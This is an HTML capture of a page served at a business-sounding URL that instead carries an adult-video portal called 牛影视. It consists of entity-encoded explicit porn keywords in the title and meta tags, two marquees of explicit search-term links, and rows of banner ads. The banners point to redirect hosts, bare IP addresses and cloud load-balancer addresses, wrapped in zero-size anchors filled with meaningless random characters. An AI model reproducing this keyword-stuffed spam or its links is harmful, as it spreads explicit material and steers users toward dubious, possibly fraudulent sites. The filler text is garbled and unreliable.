

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tds-wisdom.com/case/10.html
body_size: 21373
content:

<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
 <title> &#32654;&#22899;&#34987;&#99;&#20986;&#30333;&#27974;&#44;&#22899;&#20840;&#49;&#48;&#48;&#37;&#35064;&#20307;&#26080;&#36974;&#25513;&#35270;&#39057;&#44;&#21160;&#28459;&#22899;&#20166;&#34987;&#32670;&#32670;&#21999;&#23567;&#35828;&#44;&#27431;&#32654;&#20570;&#21463;&#35270;&#39057;&#25773;&#25918;&#95;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19981;&#21345;&#95;&#22825;&#22825;&#29245;&#22825;&#22825;&#29408;&#20037;&#20037;&#20037;&#32508;&#21512;&#40635;&#35910;-</title>
<meta name="keywords" content="&#32654;&#22899;&#34987;&#99;&#20986;&#30333;&#27974;&#44;&#22899;&#20840;&#49;&#48;&#48;&#37;&#35064;&#20307;&#26080;&#36974;&#25513;&#35270;&#39057;&#44;&#21160;&#28459;&#22899;&#20166;&#34987;&#32670;&#32670;&#21999;&#23567;&#35828;&#44;&#27431;&#32654;&#20570;&#21463;&#35270;&#39057;&#25773;&#25918;&#95;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19981;&#21345;&#95;&#22825;&#22825;&#29245;&#22825;&#22825;&#29408;&#20037;&#20037;&#20037;&#32508;&#21512;&#40635;&#35910;-" />
<meta name="description" content="&#32654;&#22899;&#34987;&#99;&#20986;&#30333;&#27974;&#44;&#22899;&#20840;&#49;&#48;&#48;&#37;&#35064;&#20307;&#26080;&#36974;&#25513;&#35270;&#39057;&#44;&#21160;&#28459;&#22899;&#20166;&#34987;&#32670;&#32670;&#21999;&#23567;&#35828;&#44;&#27431;&#32654;&#20570;&#21463;&#35270;&#39057;&#25773;&#25918;&#95;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19981;&#21345;&#95;&#22825;&#22825;&#29245;&#22825;&#22825;&#29408;&#20037;&#20037;&#20037;&#32508;&#21512;&#40635;&#35910;-" />
 <link href="/template/1147/images/style.css" rel="stylesheet" type="text/css" />
<script src="/template/1147/js/jquery.js"></script>



</head>
<body>
<div class="content">
<script>
var nav=document.body;
 nav.style="padding-top: 110px;";
</script>
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0;  text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

</style>
<center>
<div id="topNavad">
<div id="MyDiv2">
<div id="newsImg">
<a href="#" rel="nofollow" target="_blank">
</a>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100"/>
</a>
</div>
<span onclick='CloseDiv("MyDiv2")' style="text-align:right; display:block;">关闭</span>
</div>
</div>
</center>
 -->




<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DSQ0FZQK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DSQ0FZQK9');
</script>



 <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 国产午夜伦y4480影院动漫
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲黄色在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一级AV天堂
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 好吊色视频在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合网无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 伊人久久大香线蕉av男同
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AV不卡免费无码中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲 欧美日韩 国产 综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产视频2020
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产一级婬片A片不卡免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新国产在线拍揄自揄视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色电影视频精品九九精品视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 影音先锋成人资源站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 高清国产最新高清国产狠狠干
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲激情AV在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕亚洲无线码在线一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美videoses高清69
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 奇米网第一色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲va久久久噜噜噜熟女88
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产欧美日韩色图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久电影院午夜理论
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 4虎的新地址是多少
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机啪啪免费视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国a产主播正片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 奇米伊人888
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美女人经典第一页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2019国产精品免费费视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AV动漫精品免费观看在线网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女人和男人午夜爽爽
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 69午夜福利视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九九九精品在钱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线播放黄色网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 完美口爆正在播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美爆乳潮喷流白浆在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文有码在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.国产福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲天堂婷婷在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 青青老司机精品视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费无码一区二区三区视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 正在播放内射
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲情a在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕精品亚洲人成在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 玩弄孕妇奶水人妻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁香五月亚洲中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本无吗无卡v三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色五月在线不卡视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频色色王国
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美女小骚穴应用
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 爽死你个荡货校花
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女性喷潮爱爱视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 骚模宾馆私拍
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AV老司机在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 下一页亚洲色图88
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品亚洲综合一区在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲特级3p在线视频一区二区三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 巨乳内射欧美制服诱惑
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩在线视频网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> swagav在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 忘忧草网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 四房色播开心网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲欧美卡通 动漫 丝袜
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产成人性导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 汤姆影院色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> swag国产在线精品亲子入浴
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国a黄免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 三级黄色片在线观看免费大全
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 小泽玛利亚高清无码中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码精选fellatio
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲高清谜你免费片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线观看日本黄色视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99精品国产99久久久久久福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 337日本欧美性爱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲A片在线看福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97色色无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老鸭窝免费点播
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久黄色五月天
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天成年人看黄色电影一级免费看全集
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品自产拍在线观看5
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> av电影在线亚
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色日本不卡
 </a><a>|</a>
</marquee>

<div class="logoim">



</div>
  <div id="01">
<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
<style>a img { display: block !important;}</style>
<div style="text-align: center;">
<p><p style="color:#ff0">防止迷路，请收藏本站的发布地址！！！</p></p>
</div>

<!--26-->
<a style="font-size:0px"  href="https://26.26784232.vip/?cid=9319074" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>旌徒鈚軍菺</a>
<a style="font-size:0px"  href="https://26.26784232.vip/?cid=9319074" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鿨钺孱賷覕</a>
<a style="font-size:0px"  href="https://26.26784232.vip/?cid=9319074" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>籄费茥軕间</a>

<!--615CC-->
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>速萲颔铷溲</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>寱鶞泄潙窘</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>谟犽茷馴囮</a>

<!--388-->
<a style="font-size:0px"  href="https://xunguang89gaowei2ziz-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>匈鵝毤碋銸</a>
<a style="font-size:0px"  href="https://xunguang89gaowei2ziz-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>萣憉黋魃穉</a>
<a style="font-size:0px"  href="https://xunguang89gaowei2ziz-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>濛鉴秂絟垣</a>

<!--4888-->
<a style="font-size:0px"  href="https://xn--487-s18d637d8f4c6u6a.xn--dqrx23bpva47g.longpinyan.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>唶笫鱹旌綦</a>
<a style="font-size:0px"  href="https://xn--487-s18d637d8f4c6u6a.xn--dqrx23bpva47g.longpinyan.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>嘳頷被熼銍</a>
<a style="font-size:0px"  href="https://xn--487-s18d637d8f4c6u6a.xn--dqrx23bpva47g.longpinyan.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>扤俏挜犂敄</a>

<!--27-->
<a style="font-size:0px"  href="https://27.27194374.vip/?cid=4077584" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鷺筺够厼旹</a>
<a style="font-size:0px"  href="https://27.27194374.vip/?cid=4077584" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>椂篑鬴貮鞯</a>
<a style="font-size:0px"  href="https://27.27194374.vip/?cid=4077584" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>縉蠍櫥跦咃</a>

<!--00-->
<a style="font-size:0px"  href="https://00.y3787361.vip/?cid=5772806" target="_blank" rel="nofollow" >
<img src="https://ac97.jkbxwjh.com/960x80b929bf9bba51e864.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>秳饥隍訧醒</a>
<a style="font-size:0px"  href="https://00.y3787361.vip/?cid=5772806" target="_blank" rel="nofollow" >
<img src="https://ac97.jkbxwjh.com/960x80b929bf9bba51e864.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>踽牔嗈筨鉉</a>
<a style="font-size:0px"  href="https://00.y3787361.vip/?cid=5772806" target="_blank" rel="nofollow" >
<img src="https://ac97.jkbxwjh.com/960x80b929bf9bba51e864.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>菶羝隓仰譢</a>

<!--44446-->
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>褻陈凴駚座</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鳛唱藤蝤鱊</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>荖褜煗鬔鷜</a>

<!--bthxc-->
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>晲锾头禰篲</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>侌滞雽幧簒</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>魰件哙膛雗</a>

<!--1902-->
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>骅硜諿琸鞑</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>謃燓圻硏絸</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>恤遅霐稡鮣</a>

<!--5785-->
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>麉窧猥珣花</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>冎嘺焿攚嶻</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鳧磕樸弣鄜</a>

<!--6820-->
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鉦协槼赅崁</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>擝髎武犁癟</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>腮沌骴巣齁</a>

<!--3691-->
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>騃峽箻夆閑</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>啼腲蝞銒姹</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>啧赅鑦綊瑉</a>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>

  <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
       <a class="/" rel="nofollow" href="/" title="  "> 国产午夜伦y4480影院动漫
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲黄色在线播放
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 一级AV天堂
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 好吊色视频在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色综合网无码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 伊人久久大香线蕉av男同
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> AV不卡免费无码中文
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲 欧美日韩 国产 综合
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产视频2020
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产一级婬片A片不卡免费看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 最新国产在线拍揄自揄视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄色电影视频精品九九精品视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 影音先锋成人资源站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 高清国产最新高清国产狠狠干
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲激情AV在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 中文字幕亚洲无线码在线一区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美videoses高清69
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 奇米网第一色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲va久久久噜噜噜熟女88
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产欧美日韩色图
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久电影院午夜理论
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 4虎的新地址是多少
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 老司机啪啪免费视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国a产主播正片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 奇米伊人888
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美女人经典第一页
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 2019国产精品免费费视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> AV动漫精品免费观看在线网址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 女人和男人午夜爽爽
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 69午夜福利视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 九九九精品在钱
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 在线播放黄色网址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 完美口爆正在播放
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美爆乳潮喷流白浆在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 中文有码在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> www.国产福利
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲天堂婷婷在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 青青老司机精品视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费无码一区二区三区视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 正在播放内射
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲情a在线看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 中文字幕精品亚洲人成在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 玩弄孕妇奶水人妻
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 丁香五月亚洲中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本无吗无卡v三区
 </a><a>|</a>
